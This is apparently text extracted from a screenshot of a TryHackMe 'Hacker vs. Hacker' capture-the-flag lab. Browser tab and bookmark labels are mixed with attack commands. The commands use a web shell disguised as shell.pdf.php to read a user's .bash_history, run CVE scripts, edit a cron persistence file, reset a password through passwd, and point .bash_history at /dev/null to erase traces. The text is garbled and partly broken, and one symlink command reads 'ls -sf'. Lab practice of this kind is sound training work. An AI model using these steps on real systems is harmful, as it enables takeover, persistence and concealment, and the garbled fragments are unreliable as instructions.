 TryHackMe | Hacker vs. H
10.10.224.230/cvs/shell.pdf.p
10.10.224.230/cvs/shell.pdf.php?cmd=cat%20 /home/lachlan/.bash_history
YouTube TryHackMe | Dashboard CyberChef CrackStation - Online … Java decompiler onlin… GTFOBins
./cve.sh
./cve-patch.sh
vi /etc/cron.d/persistence
echo -e "dHY5pzmNYoETv7SUaY\nthisistheway123\nthisistheway123" | passwd
ls -sf /dev/null /home/lachlan/.bash_history
boom!